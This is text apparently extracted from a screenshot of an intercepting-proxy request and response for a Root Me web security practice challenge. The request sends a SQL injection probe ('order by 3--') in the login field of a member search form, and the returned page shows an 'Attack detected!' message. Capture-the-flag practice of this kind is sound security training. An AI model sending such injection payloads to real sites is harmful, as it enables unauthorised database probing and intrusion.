 Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch49/index.php?action=search HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-serveur/ch49/index.php?action=search
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 login=1' order by 3--+
Response
Pretty Raw Hex Render
\n
14 <head>
15 </head>
16 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
17 <center>
<h1>
</h1>
</center>
18 <span>
<a href="index.php">
Home
</a>
&nbsp;|&nbsp;
19 <a href="index.php?action=search">
Search
</a>
&nbsp;
20
21 <hr>
22
23 <p>
24 <form action="?action=search" method="POST">
25 <h3>
Search member:
</h3>
<br />
26 Login:
27 <input type="text" name="login" value=""/>
28 <input type="submit" value="Search" />
29 </form>
30 </p>
31 <p>
32
33 Attack detected!